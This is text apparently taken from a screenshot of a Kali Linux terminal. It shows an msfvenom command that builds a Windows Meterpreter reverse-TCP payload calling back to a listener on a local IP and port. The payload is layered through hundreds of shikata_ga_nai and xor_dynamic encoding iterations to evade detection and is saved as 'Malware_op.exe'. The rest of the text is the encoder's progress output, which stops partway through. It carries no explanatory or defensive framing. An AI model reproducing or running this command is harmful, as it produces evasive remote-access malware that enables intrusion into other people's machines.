 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platf
orm windows -e x86/shikata_ga_nai -i 215 -f raw | msfvenom -a x86 --platform windows -e x86/
xor_dynamic -i 215 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 215
-o Malware_op.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 215 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
x86/shikata_ga_nai succeeded with size 1087 (iteration=26)
x86/shikata_ga_nai succeeded with size 1116 (iteration=27)
x86/shikata_ga_nai succeeded with size 1145 (iteration=28)
x86/shikata_ga_nai succeeded with size 1174 (iteration=29)
x86/shikata_ga_nai succeeded with size 1203 (iteration=30)
x86/shikata_ga_nai succeeded with size 1232 (iteration=31)
x86/shikata_ga_nai succeeded with size 1261 (iteration=32)
x86/shikata_ga_nai succeeded with size 1290 (iteration=33)
x86/shikata_ga_nai succeeded with size 1319 (iteration=34)
x86/shikata_ga_nai succeeded with size 1348 (iteration=35)
x86/shikata_ga_nai succeeded with size 1377 (iteration=36)
x86/shikata_ga_nai succeeded with size 1406 (iteration=37)
x86/shikata_ga_nai succeeded with size 1435 (iteration=38)
K